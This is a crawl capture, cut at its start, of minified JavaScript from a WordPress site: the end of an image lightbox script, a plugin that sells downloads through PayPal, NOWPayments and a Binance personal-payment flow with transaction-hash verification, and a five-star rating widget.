.screenshot-item"),t=document.getElementById("lightboxNew"),n=document.getElementById("lightboxImageNew"),o=document.getElementById("lightboxCaptionNew"),i=t?t.querySelector(".lightbox-close"):null,r=t?t.querySelector(".lightbox-nav.prev"):null,a=t?t.querySelector(".lightbox-nav.next"):null;if(t&&0!==e.length){var s=[];if(e.forEach((function(e,t){var n=e.querySelector("img");n&&s.push({url:n.src,alt:n.alt||"Image "+(t+1)})})),0!==s.length){c=s,e.forEach((function(e,t){e.style.cursor="pointer",e.addEventListener("click",(function(){p(t)}))})),i&&i.addEventListener("click",f),r&&r.addEventListener("click",(function(e){e.stopPropagation(),g()})),a&&a.addEventListener("click",(function(e){e.stopPropagation(),m()})),t.addEventListener("click",(function(e){e.target===t&&f()}));var l=0,u=0;t.addEventListener("touchstart",(function(e){l=e.changedTouches[0].screenX}),{passive:!0}),t.addEventListener("touchend",(function(e){u=e.changedTouches[0].screenX;var t=l-u;Math.abs(t)>50&&(t>0?m():g())}),{passive:!0}),window.openLightboxNew=p,window.closeLightboxNew=f,window.prevImageNew=g,window.nextImageNew=m}}function p(e){v(d=e),t.classList.add("active"),document.body.style.overflow="hidden"}function f(){t.classList.remove("active"),document.body.style.overflow=""}function v(e){e<0&&(e=s.length-1),e>=s.length&&(e=0),d=e,n&&s[d]&&(n.src=s[d].url,n.alt=s[d].alt),o&&s[d]&&(o.textContent=s[d].alt+" ("+(d+1)+" / "+s.length+")"),r&&a&&(r.style.display=s.length>1?"flex":"none",a.style.display=s.length>1?"flex":"none")}function g(){v(d-1)}function m(){v(d+1)}}(),l&&(l.style.display=""),setTimeout((function(){"function"==typeof window.updateFavButtons&&"function"==typeof window.getFavorites&&window.updateFavButtons(window.getFavorites()),"function"==typeof window.renderFavoritesSidebar&&window.renderFavoritesSidebar(),"function"==typeof window.renderHistory&&window.renderHistory()}),100)}window.singlePostInitialized||(window.singlePostInitialized=!0,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",e):e())}();

--- FILE ---
content_type: application/x-javascript
request_url: https://modsapps99.com/wp-content/plugins/Final%20resource-protection-pro/assets/js/main.js?ver=1.3
body_size: 2921
content:
!function(){"use strict";var e,t="undefined"!=typeof jQuery?jQuery:null;function n(e,t){return(t||document).querySelector(e)}function a(e,t){return Array.prototype.slice.call((t||document).querySelectorAll(e))}function r(e,t,n,a){e&&(a?e.addEventListener(t,(function(t){var r=t.target.closest(a);r&&e.contains(r)&&n.call(r,t)})):e.addEventListener(t,n))}function o(e){var t=new XMLHttpRequest;t.open(e.type||"GET",e.url,!0),t.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),t.onreadystatechange=function(){if(4===t.readyState)if(t.status>=200&&t.status<300){var n;try{n=JSON.parse(t.responseText)}catch(e){n=t.responseText}e.success&&e.success(n)}else e.error&&e.error(t)};var n=e.data;if("object"==typeof n){var a=[];for(var r in n)n.hasOwnProperty(r)&&a.push(encodeURIComponent(r)+"="+encodeURIComponent(n[r]));n=a.join("&")}t.send(n)}function i(e){e&&e.parentNode&&e.parentNode.removeChild(e)}function c(e,t){"string"==typeof t?e.insertAdjacentHTML("beforeend",t):e.appendChild(t)}function s(e,t){return e?e.dataset[t]||e.getAttribute("data-"+t.replace(/([A-Z])/g,"-$1").toLowerCase()):null}function l(e,t){e&&(e.innerHTML=t)}function d(e,t){return e?e.closest(t):null}function u(e){e=e||"Payment failed. Please try again.",a(".rm-paypal-button").forEach((function(t){l(t,'<div class="rm-error">'+e+"</div>")}))}function m(e,t){if(window.rm_binance&&rm_binance.enabled){var a=n("#rm-binance-modal");a&&i(a);var s='<div class="rm-modal" id="rm-binance-modal"><div class="rm-modal-content"><span class="rm-close">&times;</span><h3>Pay with Binance (Personal)</h3><div class="rm-qr">'+(rm_binance.qr_url?'<img src="'+rm_binance.qr_url+'" alt="Binance QR" style="max-width:220px;border-radius:8px">':"")+'</div><div class="rm-pay-instructions"><p><strong>Amount:</strong> $'+t+"</p><p><strong>Coin:</strong> "+(rm_binance.coin||"Set in Settings")+"</p><p><strong>Network:</strong> "+(rm_binance.network||"Set in Settings")+"</p><p><strong>Address:</strong> <code>"+(rm_binance.address||"")+"</code></p>"+(rm_binance.memo?"<p><strong>Memo/Tag:</strong> <code>"+rm_binance.memo+"</code></p>":"")+'<p style="margin-top:8px;">Send the payment, then paste your transaction hash (txid) below and click Verify.</p></div><div class="rm-verify-form"><label>Transaction Hash (txid)</label><input type="text" id="rm-bn-txid" placeholder="Paste txid from Binance or block explorer"><label>Amount (USD)</label><input type="number" id="rm-bn-amount" value="'+parseFloat(t).toFixed(2)+'" step="0.01"><div class="rm-verify-actions"><a class="rm-gateway-btn rm-btn-binance" id="rm-bn-goto-verify" href="/payment-verify/?resource_id='+e+"&amount="+encodeURIComponent(t)+'">Open Verify Page</a><button type="button" class="rm-gateway-btn rm-btn-binance" id="rm-bn-verify">Verify Now</button></div></div></div></div>';c(document.body,s);var l=n("#rm-binance-modal");!function(e,t){if(e){e.style.opacity=0,e.style.display="flex";var n=null;requestAnimationFrame((function a(r){n||(n=r);var o=(r-n)/(t||150);e.style.opacity=Math.min(o,1),o<1&&requestAnimationFrame(a)}))}}(l,150),r(n(".rm-close",l),"click",(function(){i(l)})),r(l,"click",(function(e){e.target===l&&i(l)})),r(n("#rm-bn-verify"),"click",(function(){var a=n("#rm-bn-txid"),r=n("#rm-bn-amount"),i=a?a.value.trim():"",c=r&&parseFloat(r.value)||parseFloat(t);i?o({url:rm_ajax.ajaxurl,type:"POST",data:{action:"rm_binance_verify_payment",nonce:rm_ajax.nonce,resource_id:e,amount:c.toFixed(2),txid:i},success:function(e){e.success&&e.data&&e.data.redirect_url?window.location.href=e.data.redirect_url:alert(e.data&&e.data.message?e.data.message:"Verification failed or deposit not found yet. Try again in 1-2 minutes.")},error:function(){alert("Connection error. Please try again.")}}):alert("Please paste your transaction hash (txid).")}))}else alert("Binance payment is not available.")}function p(e,t,i,c){var s="",d=parseFloat(t)||0,p=(i||"").split(",").map((function(e){return e.trim()})).filter(Boolean),f=(c||"").split(",").map((function(e){return e.trim()})).filter(Boolean);if(p.length&&f.length&&p.length===f.length){s+='<div class="rm-price-selector"><div class="rm-price-title">Select a price:</div>';for(var y=0;y<p.length;y++){var v=parseFloat(f[y])||0,b="rm-price-"+y+"-"+e;s+='<label class="rm-price-option"><input type="radio" name="rm_price_'+e+'" value="'+v.toFixed(2)+'" '+(0===y?"checked":"")+' id="'+b+'"><span class="rm-price-label">'+p[y]+'</span><span class="rm-price-value">$'+v.toFixed(2)+"</span></label>",0===y&&(d=v)}s+="</div>"}var g,_,h,w,x=window.rm_custom_data||{},P=window.rm_binance||{},j='<div class="rm-purchase-info">'+(x.default_image?'<div class="rm-default-image"><img src="'+x.default_image+'" alt=""></div>':"")+s+'<div class="rm-custom-text">'+(x.before_button_text||"Choose a payment method below")+'</div><div class="rm-gateway-buttons"><button type="button" class="rm-gateway-btn rm-btn-paypal" data-resource-id="'+e+'">Pay with PayPal</button><button type="button" class="rm-gateway-btn rm-btn-crypto" data-resource-id="'+e+'">Pay with Crypto (NOWPayments)</button>'+(P.enabled?'<button type="button" class="rm-gateway-btn rm-btn-binance" data-resource-id="'+e+'">Pay with Binance (Personal)</button>':"")+"</div></div>",k=n('.rm-paypal-button[data-resource-id="'+e+'"]');function S(){var a=n('input[name="rm_price_'+e+'"]:checked');return a?parseFloat(a.value)||d:d||parseFloat(t)||0}k&&(h=k,"string"==typeof(w=j)?h.insertAdjacentHTML("beforebegin",w):h.parentNode.insertBefore(w,h),(g=k)&&(g.style.display=_||"block")),a(".rm-btn-paypal").forEach((function(t){r(t,"click",(function(){var t=S();o({url:rm_ajax.ajaxurl,type:"POST",data:{action:"rm_get_paypal_client_id",nonce:rm_ajax.nonce},success:function(a){a.success?function(e,t){var a=n('script[src*="paypal.com/sdk/js"]');if(a)window.paypal?t():a.onload=t;else{var r=document.createElement("script");r.src="https://www.paypal.com/sdk/js?client-id="+e+"&currency=USD",r.async=!0,r.onload=t,document.body.appendChild(r)}}(a.data.client_id,(function(){!function(e,t){o({url:rm_ajax.ajaxurl,type:"POST",data:{action:"rm_create_order",resource_id:e,amount:t,nonce:rm_ajax.nonce},success:function(a){if(a.success&&a.data&&a.data.id){var r='.rm-paypal-button[data-resource-id="'+e+'"]',o=n(r);o&&l(o,""),paypal.Buttons({createOrder:function(){return a.data.id},onApprove:function(n,a){return a.order.capture().then((function(n){var a=n.id,r=window.location.origin+"/payment-success?order_id="+encodeURIComponent(a)+"&resource_id="+encodeURIComponent(e)+"&amount="+encodeURIComponent(t)+"&gateway=paypal";window.location.href=r}))},onError:function(e){console.error("PayPal Error:",e),u("Payment failed. Please try again.")}}).render(r)}else u("Failed to create PayPal order")},error:function(){u("Connection error")}})}(e,t.toFixed(2))})):alert("Failed to load payment system. Please try again.")},error:function(){alert("Connection error. Please try again.")}})}))})),a(".rm-btn-crypto").forEach((function(t){r(t,"click",(function(){var t=S();!function(e,t){o({url:rm_ajax.ajaxurl,type:"POST",data:{action:"rm_np_create_invoice",resource_id:e,amount:t,nonce:rm_ajax.nonce},success:function(e){e.success&&e.data&&e.data.invoice_url?window.location.href=e.data.invoice_url:alert(e.data&&e.data.message?e.data.message:"Failed to create crypto invoice")},error:function(){alert("Connection error. Please try again.")}})}(e,t.toFixed(2))}))})),a(".rm-btn-binance").forEach((function(t){r(t,"click",(function(){var t=S();m(e,t.toFixed(2))}))}))}function f(){a(".rm-resource-container").forEach((function(e){var t,n;window.innerWidth<768?(n="rm-mobile",(t=e)&&t.classList.add(n)):function(e,t){e&&e.classList.remove(t)}(e,"rm-mobile")}))}e=function(){"undefined"==typeof rm_ajax&&(console.warn("rm_ajax not defined. Some features may not work."),window.rm_ajax={ajaxurl:"/wp-admin/admin-ajax.php",nonce:""});var e,t=n(".rm-resource-container"),u=t?s(t,"resourceId")||s(t,"resource-id"):null;u&&function(e){o({url:rm_ajax.ajaxurl,type:"POST",data:{action:"rm_increment_visit",resource_id:e,nonce:rm_ajax.nonce}})}(u),n("#rm-select-default-image")&&(e=n("#rm-select-default-image"))&&r(e,"click",(function(e){if(e.preventDefault(),"undefined"!=typeof wp&&wp.media){var t=wp.media({title:"Select Default Image",multiple:!1,library:{type:"image"}});t.on("select",(function(){var e=t.state().get("selection").first().toJSON(),a=n("#default_image"),r=n("#rm-default-image-preview");a&&(a.value=e.url),r&&l(r,'<img src="'+e.url+'" style="max-width: 200px;">')})),t.open()}else alert("Media uploader not available")})),a(".rm-buy-button").forEach((function(e){r(e,"click",(function(){var t,a=s(e,"resourceId")||s(e,"resource-id"),r=d(e,".rm-content"),i=r?n(".rm-price",r):null,c=i?(t=i,t?t.textContent:"").replace("$",""):"0",l=parseFloat(c)||0,u=String(s(e,"customPriceLabel")||s(e,"custom-price-label")||""),m=String(s(e,"customPriceAmount")||s(e,"custom-price-amount")||"");o({url:rm_ajax.ajaxurl,type:"POST",data:{action:"rm_check_login_status",nonce:rm_ajax.nonce},success:function(t){t.success&&t.data.logged_in?(function(e){e&&(e.style.display="none")}(e),p(a,l,u,m)):window.location.href="/login/"},error:function(){alert("Connection error. Please try again.")}})}))})),a(".rm-image-container").forEach((function(e){r(e,"click",(function(e){var t=e.target;if("IMG"===t.tagName){var a='<div class="rm-lightbox"><div class="rm-lightbox-content"><img src="'+t.getAttribute("src")+'" alt=""><button class="rm-lightbox-close">&times;</button></div></div>';c(document.body,a);var o=n(".rm-lightbox");r(o,"click",(function(e){var t,n;n="rm-lightbox",(t=e.target)&&t.classList.contains(n)&&i(o)})),r(n(".rm-lightbox-close"),"click",(function(){i(o)}));var s=function(e){"Escape"===e.key&&(i(o),document.removeEventListener("keyup",s))};document.addEventListener("keyup",s)}}))})),f(),function(){var e=a(".rm-main-image img");if("loading"in HTMLImageElement.prototype)e.forEach((function(e){e.dataset.src&&(e.src=e.dataset.src)}));else{var t=new IntersectionObserver((function(e){e.forEach((function(e){if(e.isIntersecting){var n=e.target;n.dataset.src&&(n.src=n.dataset.src),t.unobserve(n)}}))}));e.forEach((function(e){d(e,".active")||t.observe(e)}))}}(),window.addEventListener("resize",f)},t?t(document).ready(e):"loading"===document.readyState?document.addEventListener("DOMContentLoaded",e):e()}();

--- FILE ---
content_type: application/x-javascript
request_url: https://modsapps99.com/wp-content/plugins/five-star-rating-schemaa/assets/js/five-star-rating.js?ver=2.6.0
body_size: 221
content:
!function(){"use strict";function t(){document.querySelectorAll(".fsrs-rating-container").forEach((function(t){if(t.dataset.initialized)return;t.dataset.initialized="true";const n=t.dataset.postId,a=t.querySelector(".fsrs-stars-wrapper"),s=t.querySelector(".fsrs-stars-active"),r=t.querySelector(".fsrs-message");"true"===a.dataset.readonly||(a.addEventListener("mousemove",(function(t){const e=this.getBoundingClientRect(),n=t.clientX-e.left,a=e.width,r=20*Math.ceil(n/a*5);s.style.width=r+"%"})),a.addEventListener("mouseleave",(function(){const t=parseInt(this.dataset.rating)||0;s.style.width=20*t+"%"})),a.addEventListener("click",(function(i){const o=this.getBoundingClientRect(),c=i.clientX-o.left,d=o.width,u=Math.ceil(c/d*5);this.dataset.rating=u,s.style.width=20*u+"%",function(t,n,a,s,r){const i=new FormData;i.append("action","submit_rating"),i.append("post_id",t),i.append("rating",n),i.append("nonce",fiveStarRating.nonce),fetch(fiveStarRating.ajax_url,{method:"POST",body:i}).then(t=>t.json()).then(t=>{t.success?(e(s,t.data.message,"success"),function(t,e,n,a){const s=t.querySelector(".fsrs-rating-summary");s&&(s.innerHTML='<span class="fsrs-average">'+e+'</span><span class="fsrs-count">('+n+" "+(1===n?"rating":"Total Ratings")+")</span>");let r=t.querySelector(".fsrs-user-rating");r||(r=document.createElement("div"),r.className="fsrs-user-rating",s.after(r));r.textContent="Your rating: "+a}(a,t.data.average,t.data.count,n),r.dataset.readonly="true"):e(s,t.data.message,"error")}).catch(()=>{e(s,"An error occurred. Please try again.","error")})}(n,u,t,r,a)})))}))}function e(t,e,n){t.textContent=e,t.className="fsrs-message fsrs-"+n,setTimeout((function(){t.textContent="",t.className="fsrs-message"}),3e3)}"loading"===document.readyState?document.addEventListener("DOMContentLoaded",t):t()}();